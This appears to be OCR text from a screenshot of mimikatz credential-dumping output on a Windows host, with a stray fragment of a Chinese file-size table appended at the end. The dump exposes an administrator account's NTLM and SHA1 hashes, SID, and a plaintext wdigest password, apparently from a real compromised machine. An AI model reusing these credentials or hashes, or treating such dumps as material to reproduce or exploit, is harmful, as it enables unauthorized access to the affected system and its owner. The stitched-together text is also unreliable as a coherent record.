 mimikatz 2.2.0 x64 (oe.eo)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 221885 (00000000:000362bd)
Session : RemoteInteractive from 2
User Name : administrator
Domain : rkFohz10075
Logon Server : rkFohz10075
Logon Time : 2020/9/4 9:33:50
SID : S-1-5-21-919761437-1954940157-1777914733-500
msv :
[00010000] CredentialKeys
* NTLM : b129c3b6ccacff2c974d674303598f84
* SHA1 : d92791060007eff105386b42112f9d7b7e9aa292
[00000003] Primary
* Username : administrator
* Domain : rkFohz10075
* NTLM : b129c3b6ccacff2c974d674303598f84
* SHA1 : d92791060007eff105386b42112f9d7b7e9aa292
tspkg :
wdigest :
* Username : administrator
* Domain : rkFohz10075
* Password : chengde18161803670@
kerberos :
* Username : administrator
* Domain : rkFohz10075
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
类型 大小
系统文件 37 KB
应用程序 1,279 KB
应用程序扩展 47 KB